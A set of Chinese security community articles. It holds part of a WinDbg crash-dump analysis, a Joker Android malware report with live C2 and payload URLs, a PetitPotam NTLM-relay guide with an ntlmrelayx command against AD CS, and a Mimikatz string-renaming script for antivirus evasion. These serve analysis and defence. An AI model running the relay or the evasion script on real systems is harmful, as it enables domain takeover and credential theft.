ds:[00000000h],eax”这条指令触发的,它并不是最直接导致这次crash的罪魁祸首,顶多算个背锅的,自杀的罪名被他坐实了。按理说,如果嵌套了一次异常,那.cxr后执行k进行回溯的话,栈上应该有两个ntdll!KiUserExceptionDispatcher才对,我们看下现实的情况是怎样的:
0:023> .cxr;k
# ChildEBP RetAddr
00 0ea8cd98 76f41d80 ntdll!NtWaitForMultipleObjects+0xc
01 0ea8cf2c 76f41c78 kernelbase!WaitForMultipleObjectsEx+0xf0
02 0ea8cf48 71021997 kernelbase!WaitForMultipleObjects+0x18
WARNING: Stack unwind information not available. Following frames may be wrong.
03 0ea8dfdc 71021179 GameCrashdmp+0x1997
04 0ea8dfe4 774edff0 GameCrashdmp+0x1179
05 0ea8f88c 774b0f44 ntdll!__RtlUserThreadStart+0x3d0a6
06 0ea8f89c 00000000 ntdll!_RtlUserThreadStart+0x1b
what???这是啥,居然一个ntdll!KiUserExceptionDispatcher都没有,刚刚上边.ecxr之后的k看栈回溯不是还有一个ntdll!KiUserExceptionDispatcher的吗?怎么现在一个都没有了?这当然是Windbg在栈回溯时除了问题了,而且也经常会出问题,这也怪不得他,原因有很多,我们没有符号,dmp也是Minidump类型的,有的也是FPO的,它回溯起来肯定会有问题的。现在就有两个问题需要解决了,第一:上边出现的这个ntdll!KiUserExceptionDispatcher是第一案发现场还是。。。
第二:如果是第一案发现场,那第二案发现场的ntdll!KiUserExceptionDispatcher如何找出来;
我们再用下Windbg提供的其他两个很厉害的命令来找ntdll!KiUserExceptionDispatcher,看看能不能揪出来,如下:
0:023> !ddstack
Range: 0ea89000->0ea90000
0x0ea8cd90 0x664c17e5 nvwgf2um+005817e5
0x0ea8ce1c 0x76f4627c kernelbase!CreateProcessW+0000002c
0x0ea8e004 0x774c2330 ntdll!_except_handler4_common+00000080
0x0ea8e1c8 0x01426886 GameExe+00046886
0x0ea8e244 0x7755d418 ntdll!LdrpVectorHandlerList+00000000
0x0ea8e274 0x01426886 GameExe+00046886
0x0ea8e400 0x013e50c1 GameExe+000050c1
0x0ea8e490 0x013e50c1 GameExe+000050c1
0x0ea8e5dc 0x014d5818 GameExe+000f5818
0x0ea8e5f4 0x014e2d98 GameExe+00102d98
0x0ea8e638 0x013e5090 GameExe+00005090
0x0ea8e648 0x774af15a ntdll!RtlDispatchException+0000007c
0x0ea8e768 0x1165331a libcef+0216331a
0x0ea8e814 0x1165331a libcef+0216331a
0x0ea8e980 0x0f688051 libcef+00198051
0x0ea8eb04 0x77185bd9 ucrtbase!<lambda_54dcfcba6f8e0c549fa430f4d53fb7dd>::operator()+00000033
0x0ea8eb64 0x0f65390b libcef+0016390b
0x0ea8ec54 0x5deb11c8 AudioSes+000011c8
0x0ea8f0f8 0x0f653f19 libcef+00163f19
0x0ea8f158 0x11636410 libcef+02146410
0x0ea8f2e8 0x116362c5 libcef+021462c5
0x0ea8f340 0x10cc84df libcef+017d84df
0x0ea8f3b0 0x10cc9c91 libcef+017d9c91
0x0ea8f528 0x11b4b196 libcef+0265b196
0x0ea8f54c 0x0f3e3702 ffmpeg+00223702
0x0ea8f564 0x0f692aca libcef+001a2aca
0x0ea8f574 0x0f3e3702 ffmpeg+00223702
0x0ea8f57c 0x1165095c libcef+0216095c
0x0ea8f5b4 0x0f3e1bd3 ffmpeg+00221bd3
0x0ea8f724 0x0f3e3702 ffmpeg+00223702
0x0ea8f794 0x0f363c33 ffmpeg+001a3c33
0x0ea8f850 0x664c22d5 nvwgf2um+005822d5
0x0ea8f898 0x774d2ec5 ntdll!FinalExceptionHandlerPad37+00000000
0:023> !findstack ntdll!KiUserExceptionDispatc*r
Scanning thread 004
很遗憾,这些命令集体哑火,啥帮助也没有,我们要开始靠自己的双手来掘金了,使用dps来做,输出的太多了,简单整理下如下所示:
果然不出所料,找出来了。根据栈的递减原理,我们可以推断,第一案发现场的ntdll!KiUserExceptionDispatcher应该是0x0ea8e6dc这个,下一步就是还原到案发第一现场了,如下操作:
KiUserExceptionDispatcher( PEXCEPTION_RECORD pExcptRec, CONTEXT * pContext )
0:023> dd 0ea8e6dc
0ea8e6dc 774c088f 0ea8e6f0 0ea8e740 0ea8e6f0
0ea8e6ec 0ea8e740 80000003 00000000 00000000
0ea8e6fc 0f688051 00000001 00000000 00000000
0ea8e70c 00000000 00000000 00000000 00000000
0ea8e71c 00000000 00000000 00000000 00000000
0ea8e72c 00000000 00000000 00000000 00000000
0ea8e73c 00000000 0001007f 00000000 00000000
0ea8e74c 00000000 00000000 00000000 00000000
这里需要说明下,32位的程序,OS在从内核将异常分发至用户态时,会伪造两个参数,并且通过用户态栈传递,而对于64位的程序,则有差别,是通过寄存器传递的参数,而非通过栈,这个后边分析dmp时详解;好了,有了KiUserExceptionDispatcher的原型,又有了传递给他的两个参数,那么下一步就开始复原案发现场吧。
0:023> .exr 0ea8e6f0
ExceptionAddress: 0f688051 (libcef+0x00198051)
ExceptionCode: 80000003 (Break instruction exception)
ExceptionFlags: 00000000
NumberParameters: 1
Parameter[0]: 00000000
0:023> .cxr 0ea8e740
eax=0ea8ec00 ebx=0ea8f1a8 ecx=00000000 edx=000003d1 esi=0ea8f1b4 edi=000003d1
eip=0f688051 esp=0ea8eba0 ebp=0ea8f0e8 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
libcef+0x198051:
0f688051 ?? ???
看到这些数据,我悬着的心落下来了,毕竟看到这个就已然证明了之前的推测都是正确的。简单分析下,异常记录中记录下来的异常Code是80000003,以为了游戏自身触发了一个int
3的断点,这于之前那里分析的逻辑也是对的上的,异常上下文则直接恢复出了游戏执行int
3时的执行状态;可以的是,dmp时这块内存没有被保存下来,导致现在看不了反汇编,不过也不要紧了,这里的指令一定是int 3;
这里的指令看不了,但还是可以看下程序执行到这里的执行路径,看下调用栈吧,如下:
0:023> kf
# Memory ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
00 0ea8eb9c 0f652ee8 libcef+0x198051
01 54c 0ea8f0e8 116521a8 libcef+0x162ee8
02 17c 0ea8f264 116529ba libcef+0x21621a8
03 58 0ea8f2bc 1167c36c libcef+0x21629ba
04 c 0ea8f2c8 11636600 libcef+0x218c36c
05 218 0ea8f4e0 11650bb1 libcef+0x2146600
06 44 0ea8f524 11b4b196 libcef+0x2160bb1
07 14 0ea8f538 0f692ab5 libcef+0x265b196
08 5c 0ea8f594 0f65f0ef libcef+0x1a2ab5
09 144 0ea8f6d8 0f65eae3 libcef+0x16f0ef
0a 80 0ea8f758 0f6943b7 libcef+0x16eae3
0b 24 0ea8f77c 0f65ee20 libcef+0x1a43b7
0c 30 0ea8f7ac 0f65eddd libcef+0x16ee20
0d 28 0ea8f7d4 0f67a94b libcef+0x16eddd
0e 8 0ea8f7dc 0f67ad9a libcef+0x18a94b
0f 38 0ea8f814 0f65d2e2 libcef+0x18ad9a
10 1c 0ea8f830 76da62c4 libcef+0x16d2e2
11 14 0ea8f844 774b0f79 kernel32!BaseThreadInitThunk+0x24
12 48 0ea8f88c 774b0f44 ntdll!__RtlUserThreadStart+0x2f
13 10 0ea8f89c 00000000 ntdll!_RtlUserThreadStart+0x1b
0:023> ?54c
Evaluate expression: 1356 = 0000054c
栈有些不太对劲,表现为01#栈帧太大了;用了这么多字节,先来看看这里存储的数据有没有什么特别的;找到的字符串,如下所示:
0:023> da 0ea8ecdc+8 l10000
0ea8ece4 "[0812/210050:FATAL:core_audio_ut"
0ea8ed04 "il_win.cc(292)] Check failed: de"
0ea8ed24 "vice_enumerator. .Backtrace:..ce"
0ea8ed44 "f_time_to_timet [0x0F6889A7+8270"
0ea8ed64 "31]..cef_time_to_timet [0x0F652D"
0ea8ed84 "17+606727]..TerminateProcessWith"
0ea8eda4 "outDump [0x116521A8+10745848]..T"
0ea8edc4 "erminateProcessWithoutDump [0x11"
0ea8ede4 "6529BA+10747914]..TerminateProce"
0ea8ee04 "ssWithoutDump [0x1167C36C+109183"
0ea8ee24 "32]..TerminateProcessWithoutDump"
0ea8ee44 " [0x11636600+10632272]..Terminat"
0ea8ee64 "eProcessWithoutDump [0x11650BB1+"
0ea8ee84 "10740225]..TerminateProcessWitho"
0ea8eea4 "utDump [0x11B4B196+15960038]..Ge"
0ea8eec4 "tHandleVerifier [0x0F692AB5+469]"
0ea8eee4 "..cef_time_to_timet [0x0F65F0EF+"
0ea8ef04 "656863]..cef_time_to_timet [0x0F"
0ea8ef24 "65EAE3+655315]..GetHandleVerifie"
0ea8ef44 "r [0x0F6943B7+6871]..cef_time_to"
0ea8ef64 "_timet [0x0F65EE20+656144]..cef_"
0ea8ef84 "time_to_timet [0x0F65EDDD+656077"
0ea8efa4 "]..cef_time_to_timet [0x0F67A94B"
0ea8efc4 "+769595]..cef_time_to_timet [0x0"
0ea8efe4 "F67AD9A+770698]..cef_time_to_tim"
0ea8f004 "et [0x0F65D2E2+649170]..BaseThre"
0ea8f024 "adInitThunk [0x76DA62C4+36]..Rtl"
0ea8f044 "SubscribeWnfStateChangeNotificat"
0ea8f064 "ion [0x774B0F79+1081]..RtlSubscr"
0ea8f084 "ibeWnfStateChangeNotification [0"
0ea8f0a4 "x774B0F44+1028].."
整理之后如下所示:
原理是一大推字符串占据可这块内存,但这着实不是什么好习惯;现在来解释下,为何游戏进程自己就执行了一个int 3;根据提示的字符串文本可推测:
libcef.dll中检测到一个FATAL错误,具体的错误就是跟audio相关的校验失败了,由于Check
failed,且libcef还认为这是个FATAL——致命类型的错误,就直接执行int 3
触发断点了;话又说回来,这种死法确实不优雅也不高明。libcef的具体信息看下:
0:023> lmvm libcef
Browse full module list
start end module name
0f4f0000 129bd000 libcef T (no symbols)
Loaded symbol image file: libcef.dll
Image path: c:xxxxlibcef.dll
Image name: libcef.dll
Browse all global symbols functions data
Timestamp: Wed Jan 30 12:17:12 2019 (5c512548)
CheckSum: 0348AAFD
ImageSize: 034CD000
File version: 2.1432.2186.0
Product version: 2.1432.2186.0
File flags: 0 (Mask 17)
File OS: 4 Unknown Win32
File type: 2.0 Dll
File date: 00000000.00000000
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
Information from resource tables:
没啥有用的信息,我有看了看我本地有没有这个dll,结果还真有,印象笔记里就有用他;原来是大佬google家的,失敬失敬。
2.6 step6:最后的战役——手动重构栈;
现在想看下整个程序从第一次异常触发到异常的分发过程再到程序的最后一条指令的整个栈回溯,该怎么办呢?当然是栈重构了。
重构的思路是什么?需要怎么做呢?重构做要做的核心工作便是修复受损的栈帧,那如何找到那些栈帧是受损的呢?靠猜测,当然不是瞎猜,综合现有的证据。我们回到当前线程的初始上下文环境,然后栈回溯下看看;
0:023> .cxr;kf
Resetting default scope
# Memory ChildEBP RetAddr
00 0ea8cd98 76f41d80 ntdll!NtWaitForMultipleObjects+0xc
01 194 0ea8cf2c 76f41c78 kernelbase!WaitForMultipleObjectsEx+0xf0
02 1c 0ea8cf48 71021997 kernelbase!WaitForMultipleObjects+0x18
WARNING: Stack unwind information not available. Following frames may be wrong.
03 1094 0ea8dfdc 71021179 GameCrashDmp+0x1997
04 8 0ea8dfe4 774edff0 GameCrashDmp+0x1179
05 18a8 0ea8f88c 774b0f44 ntdll!__RtlUserThreadStart+0x3d0a6
06 10 0ea8f89c 00000000 ntdll!_RtlUserThreadStart+0x1b
根据上边的信息可知,03#和05#栈帧有问题,我们逐一进行查看;
先看03#的数据:
再看05#帧的数据:
0:023> dd 0ea8dfe4
0ea8dfe4 0ea8f88c 774edff0 0ea8e014 774c2a20
0ea8dff4 0ea8f88c 00000000 fffffffe 0ea8e02c
0ea8e004 774c2330 00000000 00000000 00000000
0ea8e014 0ea8e150 0ea8e1a0 77548760 00000001
0ea8e024 77548750 00000047 0ea8e04c 774c6770
0ea8e034 775642d4 774c0540 0ea8e150 0ea8f87c
0ea8e044 0ea8e1a0 0ea8e0dc 0ea8e070 774d2d42
0ea8e054 0ea8e150 0ea8f87c 0ea8e1a0 0ea8e0dc
如上所示,这个栈帧明显有问题了,我们试着这样改一下,看看效果如何:
0:023> ed 0ea8dfe4 0ea8dfe4+8
0:023> kf
# Memory ChildEBP RetAddr
00 0ea8cd98 76f41d80 ntdll!NtWaitForMultipleObjects+0xc
01 194 0ea8cf2c 76f41c78 kernelbase!WaitForMultipleObjectsEx+0xf0
02 1c 0ea8cf48 71021997 kernelbase!WaitForMultipleObjects+0x18
03 1094 0ea8dfdc 71021179 GameCrashdmp+0x1997
04 8 0ea8dfe4 774edff0 GameCrashdmp+0x1179
05 8 0ea8dfec 774c2a20 ntdll!__RtlUserThreadStart+0x3d0a6
06 14 0ea8e000 774c2330 ntdll!_EH4_CallFilterFunc+0x12
07 2c 0ea8e02c 774c6770 ntdll!_except_handler4_common+0x80
08 20 0ea8e04c 774d2d42 ntdll!_except_handler4+0x20
09 24 0ea8e070 774d2d14 ntdll!ExecuteHandler2+0x26
0a c8 0ea8e138 774c088f ntdll!ExecuteHandler+0x24
0b 0 0ea8e138 013e50c1 ntdll!KiUserExceptionDispatcher+0xf ;第二次异常分发
0c 50c 0ea8e644 774af15a GameExe+0x50c1 ;案发第二现场
0d 94 0ea8e6d8 774c088f ntdll!RtlDispatchException+0x7c
0e 0 0ea8e6d8 0f688051 ntdll!KiUserExceptionDispatcher+0xf ;第一次异常分发
0f 4c4 0ea8eb9c 0f652ee8 libcef+0x198051 ;案发第一现场
10 54c 0ea8f0e8 116521a8 libcef+0x162ee8
11 17c 0ea8f264 116529ba libcef+0x21621a8
12 58 0ea8f2bc 1167c36c libcef+0x21629ba
13 c 0ea8f2c8 11636600 libcef+0x218c36c
14 218 0ea8f4e0 11650bb1 libcef+0x2146600
15 44 0ea8f524 11b4b196 libcef+0x2160bb1
16 14 0ea8f538 0f692ab5 libcef+0x265b196
17 5c 0ea8f594 0f65f0ef libcef+0x1a2ab5
18 144 0ea8f6d8 0f65eae3 libcef+0x16f0ef
19 80 0ea8f758 0f6943b7 libcef+0x16eae3
1a 24 0ea8f77c 0f65ee20 libcef+0x1a43b7
1b 30 0ea8f7ac 0f65eddd libcef+0x16ee20
1c 28 0ea8f7d4 0f67a94b libcef+0x16eddd
1d 8 0ea8f7dc 0f67ad9a libcef+0x18a94b
1e 38 0ea8f814 0f65d2e2 libcef+0x18ad9a
1f 1c 0ea8f830 76da62c4 libcef+0x16d2e2
20 14 0ea8f844 774b0f79 kernel32!BaseThreadInitThunk+0x24
21 48 0ea8f88c 774b0f44 ntdll!__RtlUserThreadStart+0x2f
22 10 0ea8f89c 00000000 ntdll!_RtlUserThreadStart+0x1b
完美,这个栈回溯要好得多,程序的执行脉络很清晰了;
## 3、总结
本文从异常入手,通过各种分析,辨识出第一次案发现场,第二次案发现场,并逆向分析了关键的异常分发函数,简要介绍了VEH,接着根据搜索到的数据猜测除了程序为何触发int
3进行自杀的动作;最后通过手动重构,恢复出程序执行到死亡的整个执行流程; | 社区文章 |
# 事件概要
2020年7月3日推特上有移动安全人员披露一起拥有1w+下载量的Joker家族样本,其家族名源于其早期使用的C2域名,提取了其中的特征字符串Joker作为其家族名称,其主要的恶意行为是肆意给用户订阅各种收费SP服务、窃取用户隐私来进行收益,鉴于Joker是目前Google
Play商店上最活跃的家族之一,所以我对其家族成员样本进行详细分析,披露其近期“激进”的发展态势。
# 威胁细节
### Google Play传播
Google Play应用商店Pioneer SMS APP,2020-07-03依然提供下载安装(目前已下架),并且其存活于Google
Play商店期间,已经拥有10K+的安装次数。
### 样本信息
信息类型 | 信息内容
---|---
MD5 | 8f3e2ae23d979adfb714cd075cefaa43
包名 | com.pios.pioneer.messenger.sms
证书指纹 | 1a1f8513e81dc69b5f31d3fb81db360d33a21fb7
来源 | Google Play
病毒家族 | Joker(又称Bread)
加固方式 | Dex加密
### 样本分析
Joker恶意家族采用动态加载的方式进行触发恶意行为,通过两次远程下载才将真正的恶意模块落地并执行起来。
第一次从<https://rockmanpc.oss-us-east-1.aliyuncs.com/yellow/PioneerSMS.midi>
地址下载一个包含Dex文件的压缩包,这还是一个Dropper文件。
这个Dropper文件的主要作用是从链接 <https://rockmanpc.oss-us-east-1.aliyuncs.com/yellow/jiujiu.png>
处下载一个包含classes.dex的压缩包,并且加载这个DEX文件并调用里面的方法com.antume.Cantin->buton,这个伪装成图片文件的压缩包才是真正的恶意模块。
这个恶意模块不断向 161.117.83.26/k3zo/B9MO 发送POST请求进行通信。
发送加密数据到C2并接受来自C2加密过的数据。
通讯数据采用了双重加密方式,一层自定义加解密再加上一层DES加解密,DES加解密用到的IV是(HEX值)3064333333343536,KEY用的是6662616533323734。
上传到C2的通信数据内容主要用来实现其筛选符合触发条件的手机,服务端C2根据获得的返回值,可以给不满足触发条件的手机下发一个返回不为0的error_code字段,用来控制这些手机不触发恶意行为。
向C2发送的数据字段简介:
字段|描述
-|-
serial|设备序列号或者App首次安装时间戳
iso|MCC+MNC代码 (SIM卡运营商国家代码和运营商网络代码)(IMSI)
os_version|SDK版本
pkg|App包名
mt|是否有监控收到短信的权限
mobile|移动数据是否开启,或者启用移动数据是否成功
sms|是否有发送短信的权限
反之,则对满足触发条件的手机下发返回其他字段的数据,从数据中提取键值为:device_id、app_id、p_u_u、r_d、s_r_c对应的值存放到名为Saurfang的SharedPreferences文件。接着从C2下发的数据解析出{pair:
“`<number>::<content>`”}数据,向指定的`<number>`发送短信,内容为`<content>`。
提供给JavaScript(JS)调用API接口run方法,传入不同参数执行不同恶意功能:
JS API运行参数 | 描述
---|---
addComment | 添加注释
sleep | 睡眠
getPin | 从最新发送来的短信中获取Pin确认码
setContent | 设置发送给p_u_u指定URL的数据
submit | 向C2发送数据
sendSms | 发送短信
post | 向指定URL发启POST请求
get | 向指定URL发启GET请求
callPhone | 拨打电话
上面是JS提供的接口,在这里通过从服务器返回的字段,解析出对应参数来执行对应的恶意功能。
该通信模块还会执行下载ELF文件并执行libtls_arm,来创建一个WebSocket链接和远程通信。
如果SIM不属于泰国AIS运营商的用户,就进行窃取短信内容并用HTTP请求发送到C2服务器上。
而一旦符合是泰国AIS运营商的用户,则会被其通过构造POST请求的方式强行订阅SP服务,造成被恶意扣费。
当用户存在访问网页的时候,Joker恶意家族还会窃取用户token、cookie等隐私数据。
另外,在对沃达丰SP、泰国DTAC通信公司相关SP服务进行请求时,会把其中的一些响应参数数据进行劫持替换修改成来自C2服务器的old、new的字段数据,实现劫持订阅病毒作者指定的SP服务。
劫持的方式通过替换下面页面的页面数据让用户发送短信到SP服务商,但是受益者就变成了病毒作者。
# 影响分析
Joker(又称Bread)家族最早于2016年12月被捕捉到,截至目前,该家族已扩展到13000+个样本。
除了之前在野样本,近期Joker家族似乎将影响目标增加锁定到了Google
Play商店,这是6月份捕捉到的Joker家族样本,分别拥有100万+和50万+的下载量。
在我们进行编写报告期间,国外安全人员又发现GooglePlay上新的Joker恶意家族存活应用。这样的披露基本上每天都会有,从这些应用对应的下载量可窥见该家族的影响面较广。
我们截取2020年3月份至今在Google Play上被披露的一些Joker家族成员,数量庞大的家族成员以及惊人的下载量让Joker家族成为今年Google
Play商店上最热门的家族之一。
# 安全建议
即使非常安全的Google Play商店,也有可能被病毒木马开发者当作其中的一个目标,以实现其木马的扩散传播,所以为了广大用户的安全考虑建议:
* 不要使用小众APP。
* 下载应用认准各大应用商店或者去大厂APP官网进行下载。
* 关注安全厂商安全新闻,一旦发现被披露的木马APP出现在自己手机上,及时联系专业安全人员进行处理。
# IOCs
指标 | 值
---|---
MD5 | dfb9f3d5ff895956cadd298b58d897b9
MD5 | 17dc81907be0bb4058cb57a8ae070df6
MD5 | 6b4441182513b8c8030ccb85132be543
MD5 | 60ef636f2e7df271b32077a70bd0a50c
MD5 | e416811c9e7f0d97bfad9c9da7b753c8
MD5 | 9385d64ea6d616f7f51dc651631316b7
MD5 | 228a233d21daf56fa24e580f61f5acc5
MD5 | cd9cd230a9710787a001df2398140c63
MD5 | 390bae9a353d7e9fef1a19bdd282b0f5
MD5 | 48a00e75e2003dd3af351059baf07f9a
MD5 | 8c5a550c28c768e2db20e92b245f9df2
MD5 | e93ff35bc87014b5a39d8712fab9d423
MD5 | 0549b2d3159e82c669fcebc5d94c3a94
MD5 | 1ef48e47c0dd29e70c8047a97e515d9f
MD5 | 3bcc0fd4d1e98e2dd7323bd761cffbc9
MD5 | 7ff0f7825ed97be3fd440598edb46bfb
MD5 | 55eac99604d99fd48f238c14436f49a0
MD5 | de104d5652dc2d6cb2415a7623fad4ec
MD5 | de25ee9e5cc3c8c165931c9775bb23c6
MD5 | 0bda28e1e2ff21a932a3df8cf3b08661
MD5 | 7ed8d7b76c50cd1df3c1750c7ad95335
MD5 | 4a029c2ad0aca5e9f1c370f781d75656
MD5 | a5cd660d6c3fad87a45c56e980e2bec0
MD5 | a5d7442d2871eb9be7f55801fa6a8491
MD5 | d6ad1f60684e9e44b870566cb6c62e11
MD5 | 30cba5586a09b02a148a4402d36cd9a2
MD5 | 962cfc0b9b9080085b2efdd672eeaa67
MD5 | 425b67ac92720c104889d2a08c02f797
MD5 | 7ffcd0ef95103b9c717fb59ec12039a7
MD5 | 97e9a69fbb0efb183560f90f66ad7852
MD5 | 57f8a1eb7099309d5c3a2342d25500a0
MD5 | 8cae996d06e1608035ffd569bec1bdb2
IP | 161.117.62.127
IP | 161.117.83.26
IP | 47.74.179.177
# 参考
<https://security.googleblog.com/2020/01/pha-family-highlights-bread-and-friends.html+>
<https://twitter.com/bl4ckh0l3z/status/1278752357883543552>
<https://securelist.com/wap-billing-trojan-clickers-on-rise/81576/>
<https://www.mcafee.com/blogs/other-blogs/mcafee-labs/asiahitgroup-gang-again-sneaks-billing-fraud-apps-onto-google-play/>
<https://www.freebuf.com/articles/terminal/133118.html>
<https://zh.wikipedia.org/wiki/%E6%9C%8D%E5%8A%A1%E6%8F%90%E4%BE%9B%E8%80%85>
<https://medium.com/csis-techblog/analysis-of-joker-a-spy-premium-subscription-bot-on-googleplay-9ad24f044451> | 社区文章 |
# 使用PetitPotam代替Printerbug
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 上帝关了一扇, 必定会再为你打开另一扇窗
## 0x00 前言
Printerbug使得拥有控制域用户/计算机的攻击者可以指定域内的一台服务器,并使其对攻击者选择的目标进行身份验证。虽然不是一个微软承认的漏洞,但是跟Net-ntlmV1,非约束委派,NTLM_Relay,命名管道模拟这些手法的结合可以用来域内提权,本地提权,跨域等等利用。
遗憾的是,在PrintNightmare爆发之后,很多企业会选择关闭spoolss服务,使得Printerbug失效。在Printerbug逐渐失效的今天,PetitPotam来了,他也可以指定域内的一台服务器,并使其对攻击者选择的目标进行身份验证。而且在低版本(16以下)的情况底下,可以匿名触发。
## 0x01 原理
`MS-EFSR`里面有个函数EfsRpcOpenFileRaw(Opnum 0)
long EfsRpcOpenFileRaw(
[in] handle_t binding_h,
[out] PEXIMPORT_CONTEXT_HANDLE* hContext,
[in, string] wchar_t* FileName,
[in] long Flags
);
他的作用是打开服务器上的加密对象以进行备份或还原,服务器上的加密对象由`FileName` 参数指定,`FileName`的类型是UncPath。
当指定格式为`\\IP\C$`的时候,lsass.exe服务就会去访问`\\IP\pipe\srvsrv`
指定域内的一台服务器,并使其对攻击者选择的目标(通过修改FileName里面的IP参数)进行身份验证。
## 0x02 细节
### 1、通过lsarpc 触发
在[官方文档](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/403c7ae0-1a3a-4e96-8efc-54e79a2cc451)里面,`MS-EFSR`的调用有`\pipe\lsarpc`和`\pipe\efsrpc`两种方法,其中
* `\pipe\lsarpc`的服务器接口必须是UUID [c681d488-d850-11d0-8c52-00c04fd90f7e]
* `\pipe\efsrpc`的服务器接口必须是UUID [df1941c5-fe89-4e79-bf10-463657acf44d]
在我本地测试发现`\pipe\efsrpc`并未对外开放
在PetitPotam的Poc里面有一句注释`possible aussi via efsrpc (en changeant d'UUID) mais ce
named pipe est moins universel et plus rare que lsarpc ;)`,翻译过来就是
`也可以通过EFSRPC(通过更改UUID),但这种命名管道的通用性不如lsarpc,而且比LSARPC更罕见`
所以PetitPotam直接是采用lsarpc的方式触发。
### 2、低版本可以匿名触发
在08和12的环境,默认在`网络安全:可匿名访问的命名管道`中有三个`netlogon`、`samr`、`lsarpc`。因此在这个环境下是可以匿名触发的
遗憾的是在16以上这个默认就是空了,需要至少一个域内凭据。
## 0x03 利用
这篇文章的主题是使用`PetitPotam`代替`Printerbug`,因此这个利用同时也是`Printerbug`的利用。这里顺便梳理复习下`Printerbug`的利用。
### 1、结合 CVE-2019-1040,NTLM_Relay到LDAP
详情见[CVE-2019-1040](https://daiker.gitbook.io/windows-protocol/ntlm-pian/7#5-cve-2019-1040),这里我们可以将触发源从`Printerbug`换成`PetitPotam`
### 2、Relay到HTTP
不同于LDAP是协商签名的,发起的协议如果是smb就需要修改Flag位,到HTTP的NTLM认证是不签名的。前段时间比较火的ADCS刚好是http接口,又接受ntlm认证,我们可以利用PetitPotam把域控机器用户relay到ADCS里面申请一个域控证书,再用这个证书进行kerberos认证。注意这里如果是域控要指定模板为`DomainController`
python3 ntlmrelayx.py -t https://192.168.12.201/Certsrv/certfnsh.asp -smb2support --adcs --template "DomainController"
### 2、结合非约束委派的利用
当一台机器机配置了非约束委派之后,任何用户通过网络认证访问这台主机,配置的非约束委派的机器都能拿到这个用户的TGT票据。
当我们拿到了一台非约束委派的机器,只要诱导别人来访问这台机器就可以拿到那个用户的TGT,在这之前我们一般用printerbug来触发,在这里我们可以用PetitPotamlai来触发。
域内默认所有域控都是非约束委派,因此这种利用还可用于跨域。
### 3、结合Net-ntlmV1进行利用
很多企业由于历史原因,会导致LAN身份验证级别配置不当,攻击者可以将Net-Ntlm降级为V1
我们在Responder里面把Challeng设置为`1122334455667788`,就可以将Net-ntlm V1解密为ntlm hash
### 4、结合命名管道的模拟
在这之前,我们利用了printerbug放出了pipePotato漏洞。详情见[pipePotato:一种新型的通用提权漏洞](https://www.anquanke.com/post/id/204510)。
在PetitPotam出来的时候,发现这个RPC也会有之前pipePotato的问题。
## 0x04 引用
* [[MS-EFSR]: Encrypting File System Remote (EFSRPC) Protocol](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31)–[PetitPotam](https://github.com/topotam/PetitPotam) | 社区文章 |
译文声明
本文是翻译文章,文章原作者 S3cur3Th1sSh1t
原文地址:https://s3cur3th1ssh1t.github.io/Building-a-custom-Mimikatz-binary/
译文仅供参考,具体内容表达以及含义原文为准
这篇文章将介绍如何通过修改源码来构建一个定制的 Mimikatz,以达到 Bypass AV/EDR 的目的。
### 0x00 介绍
如同上一篇文章文末说承诺的一样,本文主要讲述如何构建一个定制的 Mimikatz 二进制文件。在几个月前,我第一次进行尝试,将二进制文件集成到
[WinPwn](https://github.com/S3cur3Th1sSh1t/WinPwn) 中,使用反射的方式加载。那时候有人问我,这个混淆的
Mimikatz 是怎么来的,因此我现在分享这个混淆定制的过程。
只要有心,在搜索引擎中确实能够发现很多关于如何混淆 Mimikatz 的文章。但大多数文章都集中在绕过 AMSI 的 `Invoke-Mimikatz`
及使用其他混淆工具,但几乎没有发现重新定制一个
Mimikatz。但是,在几个月前的一个[发现](https://gist.github.com/imaibou/92feba3455bf173f123fbe50bbe80781)
对我有了很大的启发,为此构建了一个 Mimikatz 的定制版。
# This script downloads and slightly "obfuscates" the mimikatz project.
# Most AV solutions block mimikatz based on certain keywords in the binary like "mimikatz", "gentilkiwi", "[email protected]" ...,
# so removing them from the project before compiling gets us past most of the AV solutions.
# We can even go further and change some functionality keywords like "sekurlsa", "logonpasswords", "lsadump", "minidump", "pth" ....,
# but this needs adapting to the doc, so it has not been done, try it if your victim's AV still detects mimikatz after this program.
git clone https://github.com/gentilkiwi/mimikatz.git windows
mv windows/mimikatz windows/windows
find windows/ -type f -print0 | xargs -0 sed -i 's/mimikatz/windows/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/MIMIKATZ/WINDOWS/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/Mimikatz/Windows/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/DELPY/James/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/Benjamin/Troy/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/[email protected]/[email protected]/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/creativecommons/python/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/gentilkiwi/MSOffice/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/KIWI/ONEDRIVE/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/Kiwi/Onedrive/g'
find windows/ -type f -print0 | xargs -0 sed -i 's/kiwi/onedrive/g'
find windows/ -type f -name '*mimikatz*' | while read FILE ; do
newfile="$(echo ${FILE} |sed -e 's/mimikatz/windows/g')";
mv "${FILE}" "${newfile}";
done
find windows/ -type f -name '*kiwi*' | while read FILE ; do
newfile="$(echo ${FILE} |sed -e 's/kiwi/onedrive/g')";
mv "${FILE}" "${newfile}";
done
`We can even go further` \- 挑战由此诞生。
### 0x01 Mimikatz 含有病毒
如果你曾经尝试过在开启 AV 的情况下去下载 Mimikatz
的二进制,你会发现,这压根是不可能,因为它的每一个版本都会被标记。这完全可以理解,因为如今的大环境中,很多攻击者都会在渗透测试过程中使用 Mimikatz
及其他开源项目。但是可以肯定的是, Mimikatz 是最常用的工具,因为它可以从 lsass 进程或 SAM
数据库中提取凭证信息,从而进行哈希传递、DPAPI 解码等等操作。在
[ADSecurity.org](https://adsecurity.org/?page_id=1821) 和 [Mimikatz
Wiki](https://github.com/gentilkiwi/mimikatz/wiki) 上可以找到关于 Mimikatz 完整的功能概述。
